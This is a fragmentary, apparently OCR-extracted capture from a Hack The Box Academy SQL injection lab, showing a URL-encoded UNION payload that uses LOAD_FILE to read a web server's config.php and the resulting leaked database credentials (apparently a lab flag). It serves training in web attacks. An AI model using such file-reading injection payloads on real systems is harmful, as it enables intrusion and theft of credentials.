 1%2C+LOAD_FILE("%2Fvar%2Fwww%2Fhtml%2Fconfig.php")%2C+3%2C+4--+-
ns HTB Academy CTF Platform Help Center HTB Blog
Search for a port: Search
Port Code Port City Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3 4